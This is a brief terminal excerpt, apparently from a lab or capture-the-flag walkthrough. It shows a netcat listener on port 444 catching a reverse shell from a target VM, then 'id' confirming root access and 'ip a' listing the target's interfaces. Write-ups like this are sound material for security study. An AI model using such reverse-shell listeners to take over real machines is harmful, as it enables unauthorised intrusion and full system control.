 └─$ nc -nvlp 444
listening on [any] 444 ...
connect to [10.0.2.24] from (UNKNOWN) [10.0.2.27] 57982
id
uid=0(root) gid=0(root) groups=0(root)
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: enp0s17: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 08:00:27:7a:27:b2 brd ff:ff:ff:ff:ff:ff
    inet 10.0.2.27/24 brd 10.0.2.255 scope global dynamic enp0s17
       valid_lft 352sec preferred_lft 352sec
    inet6 fe80::a00:27ff:fe7a:27b2/64 scope link
       valid_lft forever preferred_lft forever